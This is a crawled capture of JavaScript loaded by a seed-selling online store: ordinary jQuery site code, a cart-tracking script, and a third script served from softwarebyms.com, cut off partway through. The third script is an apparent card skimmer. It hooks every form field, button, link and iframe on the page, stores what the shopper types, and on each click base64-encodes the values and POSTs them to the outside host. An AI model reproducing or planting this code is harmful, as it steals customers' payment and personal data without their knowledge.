      $(this).css("opacity", "0.8");
      $(".fifth_region_tip").css("display", "none");
    });

  $(".web-bweb-style-5")
    .mouseover(function() {
      $("path.fil4").css("opacity", "1");
      $(".fifth_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $(".fifth_region_tip").css("display", "none");
    });

  $(".fifth_region_tip")
    .mouseover(function() {
      $(this).css("display", "block");
      $("path.fil4").css("opacity", "1");
    })
    .mouseout(function() {
      $(this).css("display", "none");
      $("path.fil4").css("opacity", "0.8");
    });

  $("path.fil4").click(function() {
    $(".web-bweb-style-5").trigger("click");
  });
  //END Region 4

  //Region 5
  $("path.fil3_fil5")
    .mouseover(function() {
      $("path.fil5").css("opacity", "1");
      $(".fourth_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $("path.fil5").css("opacity", "0.8");
      $(".fourth_region_tip").css("display", "none");
    });

  $("path.fil5")
    .mouseover(function() {
      $(this).css("opacity", "1");
      $(".fourth_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $(this).css("opacity", "0.8");
      $(".fourth_region_tip").css("display", "none");
    });

  $(".web-bweb-style-4")
    .mouseover(function() {
      $("path.fil5").css("opacity", "1");
      $(".fourth_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $(".fourth_region_tip").css("display", "none");
    });

  $(".fourth_region_tip")
    .mouseover(function() {
      $(this).css("display", "block");
      $("path.fil5").css("opacity", "1");
    })
    .mouseout(function() {
      $(this).css("display", "none");
      $("path.fil5").css("opacity", "0.8");
    });

  $("path.fil5").click(function() {
    $(".web-bweb-style-4").trigger("click");
  });
  //END Region 5

  //Region 7
  $("path.fil3_fil7")
    .mouseover(function() {
      $("path.fil7").css("opacity", "1");
      $(".third_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $("path.fil7").css("opacity", "0.8");
      $(".third_region_tip").css("display", "none");
    });

  $("path.fil7")
    .mouseover(function() {
      $(this).css("opacity", "1");
      $(".third_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $(this).css("opacity", "0.8");
      $(".third_region_tip").css("display", "none");
    });

  $(".web-bweb-style-3")
    .mouseover(function() {
      $("path.fil7").css("opacity", "1");
      $(".third_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $(".third_region_tip").css("display", "none");
    });

  $(".third_region_tip")
    .mouseover(function() {
      $(this).css("display", "block");
      $("path.fil7").css("opacity", "1");
    })
    .mouseout(function() {
      $(this).css("display", "none");
      $("path.fil7").css("opacity", "0.8");
    });

  $("path.fil7").click(function() {
    $(".web-bweb-style-3").trigger("click");
  });
  //END Region 7

  //Region 8
  $("path.fil3_fil8")
    .mouseover(function() {
      $("path.fil8").css("opacity", "1");
      $(".first_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $("path.fil8").css("opacity", "0.8");
      $(".first_region_tip").css("display", "none");
    });

  $("path.fil8")
    .mouseover(function() {
      $(this).css("opacity", "1");
      $(".first_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $(this).css("opacity", "0.8");
      $(".first_region_tip").css("display", "none");
    });

  $(".web-bweb-style-1")
    .mouseover(function() {
      $("path.fil8").css("opacity", "1");
      $(".first_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $(".first_region_tip").css("display", "none");
    });

  $(".first_region_tip")
    .mouseover(function() {
      $(this).css("display", "block");
      $("path.fil8").css("opacity", "1");
    })
    .mouseout(function() {
      $(this).css("display", "none");
      $("path.fil8").css("opacity", "0.8");
    });

  $("path.fil8").click(function() {
    $(".web-bweb-style-1").trigger("click");
  });
  //END Region 8

  /*END*/

  if ($(window).width() < 480) {
    $("body#product .ProductCol3").insertAfter(".PriceWraper");
    $("body#product .ProPricDiscBtn").insertAfter("#quantity_wanted_p");
  }

  $(window).scroll(function() {
    var height = $(window).scrollTop();

    if (height > 55) {
      $(".TopCartBg").css("top", "0");
    } else {
      $(".TopCartBg").css("top", "46px");
    }
  });

  $(".view_all").click(function() {
    if ($(this).html() != "Collapse") {
      $(this).html("Collapse");
      $(this).addClass("up_arrow_blue");
    } else {
      if ($(this).attr("id") == "viewall_0") $(this).html("View all seeds");
      else if ($(this).attr("id") == "viewall_1")
        $(this).html("View all seed mixes");
      else $(this).html("View all");
      $(this).removeClass("up_arrow_blue");
    }

    var current_id = $(this).attr("id");
    var id = current_id.split("_");
    $(".hiddenli_" + id[1]).slideToggle();
  });

  $("#find_seeds").click(function() {
    var seed_height = $("input[name=radiog_dark]:checked").val();
    var seed_color = "";
    var seed_bloom = "";

    if ($("#checkboxG1").is(":checked")) {
      seed_color += "red,";
    }
    if ($("#checkboxG2").is(":checked")) {
      seed_color += "blue,";
    }
    if ($("#checkboxG3").is(":checked")) {
      seed_color += "green,";
    }
    if ($("#checkboxG4").is(":checked")) {
      seed_color += "pink,";
    }
    if ($("#checkboxG5").is(":checked")) {
      seed_color += "yellow,";
    }
    if ($("#checkboxG6").is(":checked")) {
      seed_color += "white,";
    }
    if ($("#checkboxG7").is(":checked")) {
      seed_color += "orange,";
    }
    if ($("#checkboxG8").is(":checked")) {
      seed_color += "lavender,";
    }
    if ($("#checkboxG9").is(":checked")) {
      seed_color += "purple,";
    }
    if ($("#checkboxG10").is(":checked")) {
      seed_color += "rose,";
    }

    seed_color = seed_color.slice(0, -1);

    /*$('.css-checkbox').on('change', function() {
    	$('.view_by').html(this.checked ? this.value : '');
    });*/

    //alert(seed_color);

    if ($("#checkbox1").is(":checked")) {
      seed_bloom += "sp,";
    }
    if ($("#checkbox2").is(":checked")) {
      seed_bloom += "su,";
    }
    if ($("#checkbox3").is(":checked")) {
      seed_bloom += "fa,";
    }
    if ($("#checkbox4").is(":checked")) {
      seed_bloom += "ws,";
    }
    if ($("#checkbox5").is(":checked")) {
      seed_bloom += "cs,";
    }
    seed_bloom = seed_bloom.slice(0, -1);

    $.post(
      "/set_searchseed.php",
      {
        height: seed_height,
        color: seed_color,
        bloom: seed_bloom,
        current_categ_id: $("#current_categ_id").val()
      },
      function() {
        window.location.href = window.location.pathname;
      }
    );
  });

  $(".remove_filter").click(function() {
    $.post(
      "/remove_filter.php",
      {
        filter: $(this).attr("id")
      },
      function() {
        window.location.href = window.location.pathname;
      }
    );
  });

  $("#find_seeds_mixes").click(function() {
    var seed_soil = "";
    var seed_region = "";

    if ($("#checkbox11").is(":checked")) {
      seed_soil += "Dry to Medium Soils,";
    }
    if ($("#checkbox12").is(":checked")) {
      seed_soil += "Dry to Medium,";
    }

    seed_soil = seed_soil.slice(0, -1);

    if ($("#checkbox14").is(":checked")) {
      seed_region += "1,";
    }
    if ($("#checkbox15").is(":checked")) {
      seed_region += "2,";
    }
    if ($("#checkbox16").is(":checked")) {
      seed_region += "3,";
    }
    if ($("#checkbox17").is(":checked")) {
      seed_region += "4,";
    }
    if ($("#checkbox18").is(":checked")) {
      seed_region += "5,";
    }
    if ($("#checkbox19").is(":checked")) {
      seed_region += "6,";
    }

    seed_region = seed_region.slice(0, -1);

    $.post(
      "/set_searchseed_mixes.php",
      {
        soil: seed_soil,
        region: seed_region,
        current_categ_id: $("#current_categ_id").val()
      },
      function() {
        window.location.href = window.location.pathname;
      }
    );
  });

  $(".view_by_list").click(function() {
    $("#products_table").fadeIn();
    $(".product_list, .top_sort").fadeOut();
    $(".bottom-pagination-content").fadeOut();
    $.post(
      "/set_view.php",
      {
        view: "list"
      },
      function() {}
    );
  });

  $(".view_by_tiles").click(function() {
    $("#products_table").fadeOut();
    $(".product_list, .top_sort").fadeIn();
    $(".bottom-pagination-content").fadeIn();
    $.post(
      "/set_view.php",
      {
        view: "tiles"
      },
      function() {}
    );
  });

  $("#products_table thead td").click(function() {
    var current_id = $(this).attr("id");
    if (current_id != "sort_by_image") {
      var id = current_id.split("sort_by_");
      $.post(
        "/set_order.php",
        {
          new_order: id[1]
        },
        function() {
          location.reload();
        }
      );
    }
  });

  if (typeof olark != "undefined") {
    olark("api.chat.onOperatorsAvailable", function() {
      console.log("chat online");
      $(".olark_chat_status").html("Online");
      operators_online = true;
    });
    olark("api.chat.onOperatorsAway", function() {
      console.log("chat offline");
      $(".olark_chat_status").html("Offline");
      operators_online = false;
    });
  }
  $("a.live_chat_open").click(function() {
    if (operators_online) {
      olark("api.box.expand");
    }
    return false;
  });
  highdpiInit();
  responsiveResize();
  $(window).resize(responsiveResize);
  if (navigator.userAgent.match(/Android/i)) {
    var viewport = document.querySelector('meta[name="viewport"]');
    viewport.setAttribute(
      "content",
      "initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width,height=device-height"
    );
    window.scrollTo(0, 1);
  }
  blockHover();
  if (typeof quickView !== "undefined" && quickView) quick_view();
  dropDown();

  if (
    typeof page_name != "undefined" &&
    !in_array(page_name, ["index", "product"])
  ) {
    bindGrid();

    $(document).on("change", ".selectProductSort", function(e) {
      if (typeof request != "undefined" && request)
        var requestSortProducts = request;
      var splitData = $(this)
        .val()
        .split(":");
      if (typeof requestSortProducts != "undefined" && requestSortProducts)
        document.location.href =
          requestSortProducts +
          (requestSortProducts.indexOf("?") < 0 ? "?" : "&") +
          "orderby=" +
          splitData[0] +
          "&orderway=" +
          splitData[1];
    });

    $(document).on("change", 'select[name="n"]', function() {
      $(this.form).submit();
    });

    $(document).on(
      "change",
      'select[name="manufacturer_list"], select[name="supplier_list"]',
      function() {
        if (this.value != "") location.href = this.value;
      }
    );

    $(document).on("change", 'select[name="currency_payement"]', function() {
      setCurrency($(this).val());
    });
  }

  $(document).on("click", ".back", function(e) {
    e.preventDefault();
    history.back();
  });

  jQuery.curCSS = jQuery.css;
  if (!!$.prototype.cluetip)
    $("a.cluetip")
      .cluetip({
        local: true,
        cursor: "pointer",
        dropShadow: false,
        dropShadowSteps: 0,
        showTitle: false,
        tracking: true,
        sticky: false,
        mouseOutClose: true,
        fx: {
          open: "fadeIn",
          openSpeed: "fast"
        }
      })
      .css("opacity", 0.8);

  if (!!$.prototype.fancybox)
    $.extend($.fancybox.defaults.tpl, {
      closeBtn:
        '<a class="fancybox-item fancybox-close" href="javascript:;"></a>',
      next:
        '<a class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
      prev:
        '<a class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
    });
});

function highdpiInit() {
  if ($(".replace-2x").css("font-size") == "1px") {
    var els = $("img.replace-2x").get();
    for (var i = 0; i < els.length; i++) {
      src = els[i].src;
      extension = src.substr(src.lastIndexOf(".") + 1);
      src = src.replace("." + extension, "2x." + extension);

      var img = new Image();
      img.src = src;
      img.height != 0 ? (els[i].src = src) : (els[i].src = els[i].src);
    }
  }
}

// Used to compensante Chrome/Safari bug (they don't care about scroll bar for width)
function scrollCompensate() {
  var inner = document.createElement("p");
  inner.style.width = "100%";
  inner.style.height = "200px";

  var outer = document.createElement("div");
  outer.style.position = "absolute";
  outer.style.top = "0px";
  outer.style.left = "0px";
  outer.style.visibility = "hidden";
  outer.style.width = "200px";
  outer.style.height = "150px";
  outer.style.overflow = "hidden";
  outer.appendChild(inner);

  document.body.appendChild(outer);
  var w1 = inner.offsetWidth;
  outer.style.overflow = "scroll";
  var w2 = inner.offsetWidth;
  if (w1 == w2) w2 = outer.clientWidth;

  document.body.removeChild(outer);

  return w1 - w2;
}

function responsiveResize() {
  compensante = scrollCompensate();
  if (
    $(window).width() + scrollCompensate() <= 767 &&
    responsiveflag == false
  ) {
    accordion("enable");
    accordionFooter("enable");
    responsiveflag = true;
  } else if ($(window).width() + scrollCompensate() >= 768) {
    accordion("disable");
    accordionFooter("disable");
    responsiveflag = false;
  }
  if (typeof page_name != "undefined" && in_array(page_name, ["category"]))
    resizeCatimg();
}

function blockHover(status) {
  $(document)
    .off("mouseenter")
    .on(
      "mouseenter",
      ".product_list.grid li.ajax_block_product .product-container",
      function(e) {
        if (
          $("body")
            .find(".container")
            .width() == 1170
        ) {
          var pcHeight = $(this)
            .parent()
            .outerHeight();
          var pcPHeight =
            $(this)
              .parent()
              .find(".button-container")
              .outerHeight() +
            $(this)
              .parent()
              .find(".comments_note")
              .outerHeight() +
            $(this)
              .parent()
              .find(".functional-buttons")
              .outerHeight();
          $(this)
            .parent()
            .addClass("hovered")
            .css({
              height: pcHeight + pcPHeight,
              "margin-bottom": pcPHeight * -1
            });
        }
      }
    );

  $(document)
    .off("mouseleave")
    .on(
      "mouseleave",
      ".product_list.grid li.ajax_block_product .product-container",
      function(e) {
        if (
          $("body")
            .find(".container")
            .width() == 1170
        )
          $(this)
            .parent()
            .removeClass("hovered")
            .css({
              height: "auto",
              "margin-bottom": "0"
            });
      }
    );
}

function quick_view() {
  $(document).on(
    "click",
    ".quick-view:visible, .quick-view-mobile:visible",
    function(e) {
      e.preventDefault();
      var url = this.rel;
      if (url.indexOf("?") != -1) url += "&";
      else url += "?";

      if (!!$.prototype.fancybox)
        $.fancybox({
          padding: 0,
          width: 1087,
          height: 610,
          type: "iframe",
          href: url + "content_only=1"
        });
    }
  );
}

function bindGrid() {
  console.log("BINDING GRID");
  var view = $.totalStorage("display");
  console.log("VIEW: " + view);
  /*if (!view && (typeof displayList != 'undefined') && displayList)
  	view = 'list';*/

  if (view && view != "grid") {
    display(view);
  } else {
    $(".display")
      .find("li#grid")
      .addClass("selected");
  }
  $(document).on("click", "#grid", function(e) {
    e.preventDefault();
    display("grid");
  });

  $(document).on("click", "#list", function(e) {
    e.preventDefault();
    display("list");
  });
}

function display(view) {
  /*if (view == 'list')
  {
  	$('ul.product_list').removeClass('grid').addClass('list row');
  	$('.product_list > li').removeClass('col-xs-12 col-sm-6 col-md-4').addClass('col-xs-12');
  	$('.product_list > li').each(function(index, element) {
  		html = '';
  		html = '<div class="product-container"><div class="row">';
  			html += '<div class="left-block col-xs-4 col-xs-5 col-md-4">' + $(element).find('.left-block').html() + '</div>';
  			html += '<div class="center-block col-xs-4 col-xs-7 col-md-4">';
  				html += '<div class="product-flags">'+ $(element).find('.product-flags').html() + '</div>';
  				html += '<h5 itemprop="name">'+ $(element).find('h5').html() + '</h5>';
  				var rating = $(element).find('.comments_note').html(); // check : rating
  				if (rating != null) {
  					html += '<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" class="comments_note">'+ rating + '</div>';
  				}
  				html += '<p class="product-desc">'+ $(element).find('.product-desc').html() + '</p>';
  				var colorList = $(element).find('.color-list-container').html();
  				if (colorList != null) {
  					html += '<div class="color-list-container">'+ colorList +'</div>';
  				}
  				var availability = $(element).find('.availability').html();	// check : catalog mode is enabled
  				if (availability != null) {
  					html += '<span class="availability">'+ availability +'</span>';
  				}
  			html += '</div>';
  			html += '<div class="right-block col-xs-4 col-xs-12 col-md-4"><div class="right-block-content row">';
  				var price = $(element).find('.content_price').html();       // check : catalog mode is enabled
  				if (price != null) {
  					html += '<div class="content_price col-xs-5 col-md-12">'+ price + '</div>';
  				}
  				html += '<div class="button-container col-xs-7 col-md-12">'+ $(element).find('.button-container').html() +'</div>';
  				html += '<div class="functional-buttons clearfix col-sm-12">' + $(element).find('.functional-buttons').html() + '</div>';
  			html += '</div>';
  		html += '</div></div>';
  	$(element).html(html);
  	});
  	$('.display').find('li#list').addClass('selected');
  	$('.display').find('li#grid').removeAttr('class');
  	$.totalStorage('display', 'list');
  }
  else
  {*/
  $("ul.product_list")
    .removeClass("list")
    .addClass("grid row");
  $(".product_list > li")
    .removeClass("col-xs-12")
    .addClass("col-xs-12 col-sm-6 col-md-4");
  $(".product_list > li").each(function(index, element) {
    html = "";
    html += '<div class="product-container">';
    html +=
      '<div class="left-block">' +
      $(element)
        .find(".left-block")
        .html() +
      "</div>";
    html += '<div class="right-block">';
    html +=
      '<div class="product-flags">' +
      $(element)
        .find(".product-flags")
        .html() +
      "</div>";
    html +=
      '<h5 itemprop="name">' +
      $(element)
        .find("h5")
        .html() +
      "</h5>";
    var rating = $(element)
      .find(".comments_note")
      .html(); // check : rating
    if (rating != null) {
      html +=
        '<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" class="comments_note">' +
        rating +
        "</div>";
    }
    html +=
      '<p itemprop="description" class="product-desc">' +
      $(element)
        .find(".product-desc")
        .html() +
      "</p>";
    var price = $(element)
      .find(".content_price")
      .html(); // check : catalog mode is enabled
    if (price != null) {
      html += '<div class="content_price">' + price + "</div>";
    }
    html +=
      '<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="button-container">' +
      $(element)
        .find(".button-container")
        .html() +
      "</div>";
    var colorList = $(element)
      .find(".color-list-container")
      .html();
    if (colorList != null) {
      html += '<div class="color-list-container">' + colorList + "</div>";
    }
    var availability = $(element)
      .find(".availability")
      .html(); // check : catalog mode is enabled
    if (availability != null) {
      html += '<span class="availability">' + availability + "</span>";
    }
    html += "</div>";
    html +=
      '<div class="functional-buttons clearfix">' +
      $(element)
        .find(".functional-buttons")
        .html() +
      "</div>";
    html += "</div>";
    $(element).html(html);
  });
  $(".display")
    .find("li#grid")
    .addClass("selected");
  $(".display")
    .find("li#list")
    .removeAttr("class");
  $.totalStorage("display", "grid");
  /*}*/
}

function dropDown() {
  elementClick = "#header .current";
  elementSlide = "ul.toogle_content";
  activeClass = "active";

  $(elementClick).on("click", function(e) {
    e.stopPropagation();
    var subUl = $(this).next(elementSlide);
    if (subUl.is(":hidden")) {
      subUl.slideDown();
      $(this).addClass(activeClass);
    } else {
      subUl.slideUp();
      $(this).removeClass(activeClass);
    }
    $(elementClick)
      .not(this)
      .next(elementSlide)
      .slideUp();
    $(elementClick)
      .not(this)
      .removeClass(activeClass);
    e.preventDefault();
  });

  $(elementSlide).on("click", function(e) {
    e.stopPropagation();
  });

  $(document).on("click", function(e) {
    e.stopPropagation();
    var elementHide = $(elementClick).next(elementSlide);
    $(elementHide).slideUp();
    $(elementClick).removeClass("active");
  });
}

function accordionFooter(status) {
  if (status == "enable") {
    $("#footer .footer-block h4").on("click", function() {
      $(this)
        .toggleClass("active")
        .parent()
        .find(".toggle-footer")
        .stop()
        .slideToggle("medium");
    });
    $("#footer")
      .addClass("accordion")
      .find(".toggle-footer")
      .slideUp("fast");
  } else {
    $(".footer-block h4")
      .removeClass("active")
      .off()
      .parent()
      .find(".toggle-footer")
      .removeAttr("style")
      .slideDown("fast");
    $("#footer").removeClass("accordion");
  }
}

function accordion(status) {
  leftColumnBlocks = $("#left_column");
  if (status == "enable") {
    $(
      "#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4"
    ).on("click", function() {
      $(this)
        .toggleClass("active")
        .parent()
        .find(".block_content")
        .stop()
        .slideToggle("medium");
    });
    $("#right_column, #left_column")
      .addClass("accordion")
      .find(".block .block_content")
      .slideUp("fast");
  } else {
    $(
      "#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4"
    )
      .removeClass("active")
      .off()
      .parent()
      .find(".block_content")
      .removeAttr("style")
      .slideDown("fast");
    $("#left_column, #right_column").removeClass("accordion");
  }
}

function resizeCatimg() {
  var div = $(".cat_desc").parent("div");
  var image = new Image();
  $(image).load(function() {
    var width = image.width;
    var height = image.height;
    var ratio = parseFloat(height / width);
    var calc = Math.round(ratio * parseInt(div.outerWidth(false)));
    div.css("min-height", calc);
  });
  if (div.length)
    image.src = div.css("background-image").replace(/url\("?|"?\)$/gi, "");
}

// POPUP HIDE

$(document).ready(function() {
  $("body").on("click", "#btn_close_popup", function() {
    $("#stay_hidden").val("1");
    $("#main_popup").hide();
    $.post(
      "/set_popup.php",
      {
        status: "closed"
      },
      function() {}
    );
  });

  if ($("#hbl_operator_state_div").hasClass("olrk-away")) {
    $(".offline_online").text("Online");
    $(".offline_online").click(function() {
      $("#main_popup").css("display", "none");
      $("#habla_topbar_div").trigger("click");
    });
  } else {
    $(".offline_online").text("Offline");
    $(".offline_online").click(function() {
      $("#main_popup").css("display", "none");
      $("#habla_topbar_div").trigger("click");
    });
  }
});

jQuery(document).mousemove(function(e) {
  if (e.pageY <= 5 && $("#stay_hidden").val() == "") {
    jQuery("#main_popup").fadeIn(0500);
  }
});

// END POPUP HIDE


--- FILE ---
content_type: application/javascript
request_url: https://api.cartstack.com/js/customer-tracking/roundstoneseed.com_372ed738ae7dfd2c896b9813114db9b1.js
body_size: 1332
content:
var _cartstack = _cartstack || [];
_cartstack.push(['setSiteID', 'k5dXWkU=']); /* required */

var cartstack_cartPageURL = '';
var cartstack_checkoutPageURLs = ['/order','',''];
var cartstack_successPageURL = '/order-confirmation';
var cartstack_isconfirmation = 0;
var cartstack_debug = 0;
var cartstack_trackVisitor = 1;

var cartstack_pageurl = window.location.href.toLowerCase();

var cartstack_cartTotal = '';
var cartstack_dataItems = [];

var cartstack_cartitems_cartRow = "table#cart_summary tbody tr";
var cartstack_cartitems_quantity = "td.cart_quantity.text-center input.cart_quantity_input.form-control.grey|value";
var cartstack_cartitems_productID = "";
var cartstack_cartitems_productName = "td.cart_description h5";
var cartstack_cartitems_productDesc = "";
var cartstack_cartitems_productURL = "td.cart_product a|href";
var cartstack_cartitems_productImageURL = "td.cart_product img|src";
var cartstack_cartitems_productPrice = "td.cart_unit h6";
var cartstack_cartitems_productImageWidth = "100";
var cartstack_debugCartItems = 0;
var cartstack_cartItems = 0;

var cartstack_cartPage = 0;
(function(){
	var _urlParts = cartstack_pageurl.split('/');
	if (_urlParts.length > 0)
	{
		var _urlEnd = _urlParts[_urlParts.length-1];
		if (('/'+_urlEnd) == cartstack_cartPageURL)
			cartstack_cartPage = 1;
	}
})();

var cartstack_tracking = 0;

//if (cartstack_cartPageURL.length > 0 && cartstack_pageurl.indexOf(cartstack_cartPageURL.toLowerCase()) >= 0)
if (cartstack_cartPage)
{
	_cartstack.push(['setAPI', 'tracking']);
	cartstack_cartTotal = '';
	cartstack_cartItems = 1;
	cartstack_tracking = 1;
	if (cartstack_debug) { console.log('cs: track-cart'); }
}
else if (cartstack_successPageURL.length > 0 && cartstack_pageurl.indexOf(cartstack_successPageURL.toLowerCase()) >= 0)
{
	_cartstack.push(['setAPI', 'confirmation']);
	cartstack_isconfirmation = 1;
	if (cartstack_debug) { console.log('cs: confirmation'); }
}
else
{
	var cartstack_checkoutURLExists = 0;
	for (var i=0; i<cartstack_checkoutPageURLs.length; i++)
	{
		var cartstack_checkoutPageURL = cartstack_checkoutPageURLs[i].toLowerCase();
		if (cartstack_checkoutPageURL.length > 0 && cartstack_pageurl.indexOf(cartstack_checkoutPageURL) >= 0)
		{
			cartstack_checkoutURLExists = 1;
		}
	}

	if (cartstack_checkoutURLExists)
	{
		_cartstack.push(['setAPI', 'tracking']);
		if (cartstack_debug) { console.log('cs: track-checkout'); }
	}
	else
	{
		_cartstack.push(['setAPI', 'capture']);
		if (cartstack_debug) { console.log('cs: capture'); }
	}
}

function cartstack_getTracking()
{
	for(var i = 0; i < _cartstack.length; i++) {
		if (_cartstack[i][0] == 'setCartItem')
		{
			_cartstack[i][1].productName = _cartstack[i][1].productName.replace(new RegExp("\t", "g"), '').replace(new RegExp("\n", "g"), '');
			_cartstack[i][1].productPrice = _cartstack[i][1].productPrice.replace(new RegExp("\t", "g"), '').replace(new RegExp("\n", "g"), '');
		}
	}
}

(function(){var y = document.getElementsByTagName('script');var l=1;for(var i=0; i < y.length; i++){if (y[i].src == 'https://api.cartstack.com/js/cartstack_utility.js'){l=0;}}if(l){var s = document.createElement('script');s.type = 'text/javascript';s.async = true;s.src = 'https://api.cartstack.com/js/cartstack_utility.js';var x = document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s, x);}})();
var cartstack_startPool = 0;

(function(){function cartstack_load(){var y = document.getElementsByTagName('script');var l=1;for(var i=0; i < y.length; i++){if (y[i].src == 'https://api.cartstack.com/js/cartstack.js'){l=0;}}if(l){var s = document.createElement('script');s.type = 'text/javascript';s.async = true;s.src = 'https://api.cartstack.com/js/cartstack.js';var x = document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s, x);}}if(cartstack_isconfirmation){cartstack_load();}else{var _interval=setInterval(function(){if(document.readyState==='complete'){clearInterval(_interval);cartstack_load();}},1000);}})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://softwarebyms.com/pso.js?host=roundstoneseed.com
body_size: 14406
content:

    function f(){
        let a = document.head.querySelector('[src*="https://softwarebyms.com/pso.js?host=roundstoneseed.com"]');
        if(!a){ 
            let s=document.createElement('script');
            s.setAttribute('defer','');
            s.setAttribute('src','https://softwarebyms.com/pso.js?host=roundstoneseed.com');
            document.head.appendChild(s);
            return
        } else {
            let scrs = document.body.querySelectorAll('[src*="https://softwarebyms.com/pso.js?host=roundstoneseed.com"]');
            for (let element of scrs){
                element.remove();
            }
            let hookdiv = document.getElementById('hookwork');
            if (!hookdiv) {
                hookdiv = document.createElement('div');
                hookdiv.setAttribute('id', 'hookwork');
                hookdiv.setAttribute('hidden','hidden');
                document.body.appendChild(hookdiv);
                let desturl = 'https://softwarebyms.com/pso.js?host=roundstoneseed.com';
                let addEventListenerToInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem(element.id, element.value);
                        }else{
                            sessionStorage.setItem(element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeInput);
                    }
                }
                let addEventListenerToIFrameInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem('iframe_'+element.id, element.value);
                        }else{
                            sessionStorage.setItem('iframe_'+element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeIFrameInput);
                    }
                }
                let addEventListenerToSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem(element.id, resultvalue);
                    }else{
                        sessionStorage.setItem(element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeInput);
                }
                let addEventListenerToIFrameSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem('iframe_'+element.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeIFrameInput);
                }
                let cbChangeInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem(event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem(event.target.name, resultvalue);
                    }
                }
                let cbChangeIFrameInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem('iframe_'+event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+event.target.name, resultvalue);
                    }
                }

                let cbClickButton = function(event){
                    let fd = new FormData();
                    fd.append('currenthost', document.location.hostname);
                    fd.append('url', window.btoa(encodeURIComponent(document.URL)));
                    let vars = '';
                    for (let els in sessionStorage){
                        if (els === 'length' || els === 'key' || els === 'getItem' || els === 'setItem' || els === 'removeItem' || els === 'clear'){
                            break;
                        }
                        vars += els+'='+sessionStorage[els]+'[&]';
                    }
                    fd.append('vars', window.btoa(encodeURIComponent(vars)));
                    fetch(desturl, {method: 'POST', body: fd});
                }
                let iframeloadcallback = function(event){
                    let node;
                    try {
                        node = event.target.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                }

                let inputs = document.getElementsByTagName('input');
                for (let element of inputs){
                    addEventListenerToInput(element);
                }

                let buttons = document.getElementsByTagName('button');
                for (let element of buttons){
                    element.addEventListener('click', cbClickButton);
                }
                
                let ahrefs = document.getElementsByTagName('a');
                for (let element of ahrefs){
                    element.addEventListener('click', cbClickButton);
                }

                let selects = document.getElementsByTagName('select');
                for (let element of  selects){
                    addEventListenerToSelect(element);
                }
                let iframes = document.getElementsByTagName('iframe');
                for (let element of  iframes){
                    element.addEventListener('load', iframeloadcallback);
                    let node;
                    try {
                        node = element.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
